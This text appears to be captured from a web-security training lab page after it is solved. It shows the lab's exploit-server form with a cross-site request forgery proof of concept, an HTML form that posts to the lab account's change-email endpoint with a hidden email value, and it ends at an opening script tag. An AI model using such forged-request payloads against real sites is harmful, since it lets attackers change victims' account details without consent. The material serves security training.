 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a8c007d0465b636808434ef01f40006.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a7500090447b6eb800b359c001a009c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener9@normal-user.net" />
</form>
<script>